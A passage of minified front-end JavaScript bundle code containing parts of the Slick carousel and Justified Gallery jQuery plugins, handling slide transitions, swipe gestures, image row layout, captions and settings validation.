0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,n,i,r,o=this;n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=o.options.slidesToShow+t,n.slice(i-e+1,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&n.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,i=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?n.slice(i-(o.options.slidesToShow-r),i+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,i,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(i=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-i;e-=1)n=e-1,t(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;e<i+r.slideCount;e+=1)n=e,t(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var n=this,i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(i.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},e.prototype.slideHandler=function(t,e,n){var i,r,o,s,a,c=null,u=this;if(e=e||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===t))if(!1===e&&u.asNavFor(t),i=t,c=u.getLeft(i),s=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?s:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(t<0||t>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(i=u.currentSlide,!0!==n?u.animateSlide(s,(function(){u.postSlide(i)})):u.postSlide(i));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(t<0||t>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(i=u.currentSlide,!0!==n?u.animateSlide(s,(function(){u.postSlide(i)})):u.postSlide(i));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=i<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+i:i>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:i-u.slideCount:i,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),o=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(a=(a=u.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==n?(u.fadeSlideOut(o),u.fadeSlide(r,(function(){u.postSlide(r)}))):u.postSlide(r),void u.animateHeight();!0!==n?u.animateSlide(c,(function(){u.postSlide(r)})):u.postSlide(r)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,i,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(e,t),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?!1===r.options.rtl?"left":"right":i>=135&&i<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(e),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,n,i,r,o,s,a=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),n=a.swipeDirection(),void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),r=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(r=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+i*r:a.swipeLeft=e+i*(a.$list.height()/a.listWidth)*r,!0===a.options.verticalSwiping&&(a.swipeLeft=e+i*r),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},e.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,n,i=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=i.length;for(t=0;t<s;t++)if("object"==typeof r||void 0===r?i[t].slick=new e(i[t],r):n=i[t].slick[r].apply(i[t].slick,o),void 0!==n)return n;return i}})?i.apply(e,r):i)||(t.exports=o)}()},function(t,e,n){var i,r,o;r=[n(15)],void 0===(o="function"==typeof(i=function(t){var e=function(e,n){this.settings=n,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastFetchedEntry=null,this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=n.border>=0?n.border:n.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.rows=0,this.spinner={phase:0,timeSlot:150,$el:t('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.scrollBarOn=!1,this.checkWidthIntervalId=null,this.galleryWidth=e.width(),this.$gallery=e};e.prototype.getSuffix=function(t,e){var n,i;for(n=t>e?t:e,i=0;i<this.suffixRanges.length;i++)if(n<=this.suffixRanges[i])return this.settings.sizeRangeSuffixes[this.suffixRanges[i]];return this.settings.sizeRangeSuffixes[this.suffixRanges[i-1]]},e.prototype.removeSuffix=function(t,e){return t.substring(0,t.length-e.length)},e.prototype.endsWith=function(t,e){return-1!==t.indexOf(e,t.length-e.length)},e.prototype.getUsedSuffix=function(t){for(var e in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(e)){if(0===this.settings.sizeRangeSuffixes[e].length)continue;if(this.endsWith(t,this.settings.sizeRangeSuffixes[e]))return this.settings.sizeRangeSuffixes[e]}return""},e.prototype.newSrc=function(t,e,n,i){var r;if(this.settings.thumbnailPath)r=this.settings.thumbnailPath(t,e,n,i);else{var o=t.match(this.settings.extension),s=null!==o?o[0]:"";r=t.replace(this.settings.extension,""),r=this.removeSuffix(r,this.getUsedSuffix(r)),r+=this.getSuffix(e,n)+s}return r},e.prototype.showImg=function(t,e){this.settings.cssAnimation?(t.addClass("entry-visible"),e&&e()):(t.stop().fadeTo(this.settings.imagesAnimationDuration,1,e),t.find(this.settings.imgSelector).stop().fadeTo(this.settings.imagesAnimationDuration,1,e))},e.prototype.extractImgSrcFromImage=function(t){var e=void 0!==t.data("safe-src")?t.data("safe-src"):t.attr("src");return t.data("jg.originalSrc",e),e},e.prototype.imgFromEntry=function(t){var e=t.find(this.settings.imgSelector);return 0===e.length?null:e},e.prototype.captionFromEntry=function(t){var e=t.find("> .caption");return 0===e.length?null:e},e.prototype.displayEntry=function(e,n,i,r,o,s){e.width(r),e.height(s),e.css("top",i),e.css("left",n);var a=this.imgFromEntry(e);if(null!==a){a.css("width",r),a.css("height",o),a.css("margin-left",-r/2),a.css("margin-top",-o/2);var c=a.attr("src"),u=this.newSrc(c,r,o,a[0]);a.one("error",(function(){a.attr("src",a.data("jg.originalSrc"))}));var l=function(){c!==u&&a.attr("src",u)};"skipped"===e.data("jg.loaded")?this.onImageEvent(c,t.proxy((function(){this.showImg(e,l),e.data("jg.loaded",!0)}),this)):this.showImg(e,l)}else this.showImg(e);this.displayEntryCaption(e)},e.prototype.displayEntryCaption=function(e){var n=this.imgFromEntry(e);if(null!==n&&this.settings.captions){var i=this.captionFromEntry(e);if(null===i){var r=n.attr("alt");this.isValidCaption(r)||(r=e.attr("title")),this.isValidCaption(r)&&(i=t('<div class="caption">'+r+"</div>"),e.append(i),e.data("jg.createdCaption",!0))}null!==i&&(this.settings.cssAnimation||i.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(e))}else this.removeCaptionEventsHandlers(e)},e.prototype.isValidCaption=function(t){return void 0!==t&&t.length>0},e.prototype.onEntryMouseEnterForCaption=function(e){var n=this.captionFromEntry(t(e.currentTarget));this.settings.cssAnimation?n.addClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},e.prototype.onEntryMouseLeaveForCaption=function(e){var n=this.captionFromEntry(t(e.currentTarget));this.settings.cssAnimation?n.removeClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},e.prototype.addCaptionEventsHandlers=function(e){var n=e.data("jg.captionMouseEvents");void 0===n&&(n={mouseenter:t.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:t.proxy(this.onEntryMouseLeaveForCaption,this)},e.on("mouseenter",void 0,void 0,n.mouseenter),e.on("mouseleave",void 0,void 0,n.mouseleave),e.data("jg.captionMouseEvents",n))},e.prototype.removeCaptionEventsHandlers=function(t){var e=t.data("jg.captionMouseEvents");void 0!==e&&(t.off("mouseenter",void 0,e.mouseenter),t.off("mouseleave",void 0,e.mouseleave),t.removeData("jg.captionMouseEvents"))},e.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},e.prototype.prepareBuildingRow=function(t){var e,n,i,r,o,s=!0,a=0,c=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,u=c/this.buildingRow.aspectRatio,l=this.settings.rowHeight,f=this.buildingRow.width/c>this.settings.justifyThreshold;if(t&&"hide"===this.settings.lastRow&&!f){for(e=0;e<this.buildingRow.entriesBuff.length;e++)n=this.buildingRow.entriesBuff[e],this.settings.cssAnimation?n.removeClass("entry-visible"):(n.stop().fadeTo(0,.1),n.find("> img, > a > img").fadeTo(0,0));return-1}for(t&&!f&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(s=!1,this.rows>0&&(s=(l=(this.offY-this.border-this.settings.margins*this.rows)/this.rows)*this.buildingRow.aspectRatio/c>this.settings.justifyThreshold)),e=0;e<this.buildingRow.entriesBuff.length;e++)i=(n=this.buildingRow.entriesBuff[e]).data("jg.width")/n.data("jg.height"),s?(r=e===this.buildingRow.entriesBuff.length-1?c:u*i,o=u):(r=l*i,o=l),c-=Math.round(r),n.data("jg.jwidth",Math.round(r)),n.data("jg.jheight",Math.ceil(o)),(0===e||a>o)&&(a=o);return this.buildingRow.height=a,s},e.prototype.flushRow=function(t){var e,n,i,r=this.settings,o=this.border;if(n=this.prepareBuildingRow(t),t&&"hide"===r.lastRow&&-1===n)this.clearBuildingRow();else{if(this.maxRowHeight&&this.maxRowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight),t&&("center"===r.lastRow||"right"===r.lastRow)){var s=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*r.margins;for(i=0;i<this.buildingRow.entriesBuff.length;i++)s-=(e=this.buildingRow.entriesBuff[i]).data("jg.jwidth");"center"===r.lastRow?o+=s/2:"right"===r.lastRow&&(o+=s)}var a=this.buildingRow.entriesBuff.length-1;for(i=0;i<=a;i++)e=this.buildingRow.entriesBuff[this.settings.rtl?a-i:i],this.displayEntry(e,o,this.offY,e.data("jg.jwidth"),e.data("jg.jheight"),this.buildingRow.height),o+=e.data("jg.jwidth")+r.margins;this.galleryHeightToSet=this.offY+this.buildingRow.height+this.border,this.setGalleryTempHeight(this.galleryHeightToSet+this.getSpinnerHeight()),(!t||this.buildingRow.height<=r.rowHeight&&n)&&(this.offY+=this.buildingRow.height+r.margins,this.rows+=1,this.clearBuildingRow(),this.settings.triggerEvent.call(this,"jg.rowflush"))}};var n=0;function i(){return t("body").height()>t(window).height()}e.prototype.rememberGalleryHeight=function(){n=this.$gallery.height(),this.$gallery.height(n)},e.prototype.setGalleryTempHeight=function(t){n=Math.max(t,n),this.$gallery.height(n)},e.prototype.setGalleryFinalHeight=function(t){n=t,this.$gallery.height(t)},e.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(t.proxy((function(){if(this.$gallery.is(":visible")){var t=parseFloat(this.$gallery.width());i()===this.scrollBarOn?Math.abs(t-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=t,this.rewind(),this.rememberGalleryHeight(),this.startImgAnalyzer(!0)):(this.scrollBarOn=i(),this.galleryWidth=t)}}),this),this.settings.refreshTime)},e.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},e.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},e.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.setGalleryTempHeight(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},e.prototype.startLoadingSpinnerAnimation=function(){var t=this.spinner,e=t.$el.find("span");clearInterval(t.intervalId),this.$gallery.append(t.$el),this.setGalleryTempHeight(this.offY+this.buildingRow.height+this.getSpinnerHeight()),t.intervalId=setInterval((function(){t.phase<e.length?e.eq(t.phase).fadeTo(t.timeSlot,1):e.eq(t.phase-e.length).fadeTo(t.timeSlot,0),t.phase=(t.phase+1)%(2*e.length)}),t.timeSlot)},e.prototype.rewind=function(){this.lastFetchedEntry=null,this.lastAnalyzedIndex=-1,this.offY=this.border,this.rows=0,this.clearBuildingRow()},e.prototype.updateEntries=function(e){var n;return e&&null!=this.lastFetchedEntry?n=t(this.lastFetchedEntry).nextAll(this.settings.selector).toArray():(this.entries=[],n=this.$gallery.children(this.settings.selector).toArray()),n.length>0&&(t.isFunction(this.settings.sort)?n=this.sortArray(n):this.settings.randomize&&(n=this.shuffleArray(n)),this.lastFetchedEntry=n[n.length-1],this.settings.filter?n=this.filterArray(n):this.resetFilters(n)),this.entries=this.entries.concat(n),!0},e.prototype.insertToGallery=function(e){var n=this;t.each(e,(function(){t(this).appendTo(n.$gallery)}))},e.prototype.shuffleArray=function(t){var e,n,i;for(e=t.length-1;e>0;e--)n=Math.floor(Math.random()*(e+1)),i=t[e],t[e]=t[n],t[n]=i;return this.insertToGallery(t),t},e.prototype.sortArray=function(t){return t.sort(this.settings.sort),this.insertToGallery(t),t},e.prototype.resetFilters=function(e){for(var n=0;n<e.length;n++)t(e[n]).removeClass("jg-filtered")},e.prototype.filterArray=function(e){var n=this.settings;if("string"===t.type(n.filter))return e.filter((function(e){var i=t(e);return i.is(n.filter)?(i.removeClass("jg-filtered"),!0):(i.addClass("jg-filtered").removeClass("jg-visible"),!1)}));if(t.isFunction(n.filter)){for(var i=e.filter(n.filter),r=0;r<e.length;r++)-1===i.indexOf(e[r])?t(e[r]).addClass("jg-filtered").removeClass("jg-visible"):t(e[r]).removeClass("jg-filtered");return i}},e.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),t.each(this.entries,t.proxy((function(e,n){var i=t(n);i.css("width",""),i.css("height",""),i.css("top",""),i.css("left",""),i.data("jg.loaded",void 0),i.removeClass("jg-entry");var r=this.imgFromEntry(i);r.css("width",""),r.css("height",""),r.css("margin-left",""),r.css("margin-top",""),r.attr("src",r.data("jg.originalSrc")),r.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(i);var o=this.captionFromEntry(i);i.data("jg.createdCaption")?(i.data("jg.createdCaption",void 0),null!==o&&o.remove()):null!==o&&o.fadeTo(0,1)}),this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},e.prototype.analyzeImages=function(e){for(var n=this.lastAnalyzedIndex+1;n<this.entries.length;n++){var i=t(this.entries[n]);if(!0===i.data("jg.loaded")||"skipped"===i.data("jg.loaded")){var r=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,o=i.data("jg.width")/i.data("jg.height");if(r/(this.buildingRow.aspectRatio+o)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(e);this.buildingRow.entriesBuff.push(i),this.buildingRow.aspectRatio+=o,this.buildingRow.width+=o*this.settings.rowHeight,this.lastAnalyzedIndex=n}else if("error"!==i.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.settings.triggerEvent.call(this,e?"jg.resize":"jg.complete"),this.setGalleryFinalHeight(this.galleryHeightToSet)},e.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&(clearTimeout(this.imgAnalyzerTimeout),this.imgAnalyzerTimeout=null)},e.prototype.startImgAnalyzer=function(t){var e=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout((function(){e.analyzeImages(t)}),.001)},e.prototype.onImageEvent=function(e,n,i){if(n||i){var r=new Image,o=t(r);n&&o.one("load",(function(){o.off("load error"),n(r)})),i&&o.one("error",(function(){o.off("load error"),i(r)})),r.src=e}},e.prototype.init=function(){var e=!1,n=!1,i=this;t.each(this.entries,(function(r,o){var s=t(o),a=i.imgFromEntry(s);if(s.addClass("jg-entry"),!0!==s.data("jg.loaded")&&"skipped"!==s.data("jg.loaded"))if(null!==i.settings.rel&&s.attr("rel",i.settings.rel),null!==i.settings.target&&s.attr("target",i.settings.target),null!==a){var c=i.extractImgSrcFromImage(a);if(a.attr("src",c),!1===i.settings.waitThumbnailsLoad){var u=parseFloat(a.prop("width")),l=parseFloat(a.prop("height"));if(!isNaN(u)&&!isNaN(l))return s.data("jg.width",u),s.data("jg.height",l),s.data("jg.loaded","skipped"),n=!0,i.startImgAnalyzer(!1),!0}s.data("jg.loaded",!1),e=!0,i.isSpinnerActive()||i.startLoadingSpinnerAnimation(),i.onImageEvent(c,(function(t){s.data("jg.width",t.width),s.data("jg.height",t.height),s.data("jg.loaded",!0),i.startImgAnalyzer(!1)}),(function(){s.data("jg.loaded","error"),i.startImgAnalyzer(!1)}))}else s.data("jg.loaded",!0),s.data("jg.width",s.width()|parseFloat(s.css("width"))|1),s.data("jg.height",s.height()|parseFloat(s.css("height"))|1)})),e||n||this.startImgAnalyzer(!1),this.checkWidth()},e.prototype.checkOrConvertNumber=function(e,n){if("string"===t.type(e[n])&&(e[n]=parseFloat(e[n])),"number"!==t.type(e[n]))throw n+" must be a number";if(isNaN(e[n]))throw"invalid number for "+n},e.prototype.checkSizeRangesSuffixes=function(){if("object"!==t.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var e=[];for(var n in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(n)&&e.push(n);for(var i={0:""},r=0;r<e.length;r++)if("string"===t.type(e[r]))try{i[parseInt(e[r].replace(/^[a-z]+/,""),10)]=this.settings.sizeRangeSuffixes[e[r]]}catch(t){throw"sizeRangeSuffixes keys must contains correct numbers ("+t+")"}else i[e[r]]=this.settings.sizeRangeSuffixes[e[r]];this.settings.sizeRangeSuffixes=i},e.prototype.retrieveMaxRowHeight=function(){var e=null,n=this.settings.rowHeight;if("string"===t.type(this.settings.maxRowHeight))e=this.settings.maxRowHeight.match(/^[0-9]+%$/)?n*parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100:parseFloat(this.settings.maxRowHeight);else{if("number"!==t.type(this.settings.maxRowHeight)){if(!1===this.settings.maxRowHeight||null==this.settings.maxRowHeight)return null;throw"maxRowHeight must be a number or a percentage"}e=this.settings.maxRowHeight}if(isNaN(e))throw"invalid number for maxRowHeight";return e<n&&(e=n),e},e.prototype.checkSettings=function(){this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border");var e=["justify","nojustify","left","center","right","hide"];if(-1===e.indexOf(this.settings.lastRow))throw"lastRow must be one of: "+e.join(", ");if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==t.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==t.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==t.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==t.type(this.settings.selector))throw"selector must be a string";if(!1!==this.settings.sort&&!t.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(!1!==this.settings.filter&&!t.isFunction(this.settings.filter)&&"string"!==t.type(this.settings.filter))throw"filter must be false, a string or a filter function"},e.prototype.retrieveSuffixRanges=function(){var t=[];for(var e in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(e)&&t.push(parseInt(e,10));return t.sort((function(t,e){return t>e?1:t<e?-1:0})),t},e.prototype.updateSettings=function(e){this.settings=t.extend({},this.settings,e),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},e.prototype.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:!1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.9,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!0,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,rtl:!1,sort:!1,filter:!1,selector:"a, div:not(.spinner)",imgSelector:"> img, > a > img",triggerEvent:function(t){this.$gallery.trigger(t)}},t.fn.justifiedGallery=function(n){return this.each((function(i,r){var o=t(r);o.addClass("justified-gallery");var s=o.data("jg.controller");if(void 0===s){if(null!=n&&"object"!==t.type(n)){if("destroy"===n)return;throw"The argument must be an object"}s=new e(o,t.extend({},e.prototype.defaults,n)),o.data("jg.controller",s)}else if("norewind"===n);else{if("destroy"===n)return void s.destroy();s.updateSettings(n),s.rewind()}s.updateEntries("norewind"===n)&&s.init()}))}})?i.apply(e,r):i)||(t.exports=o)},function(t,e,n){var i,r,o;r=[],void 0===(o="function"==typeof(i=function(){var t=Object.assign||window.jQuery&&jQuery.extend,e=8,n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t,e){return window.setTimeout((function(){t()}),25)};!function(){if("function"==typeof window.CustomEvent)return!1;function 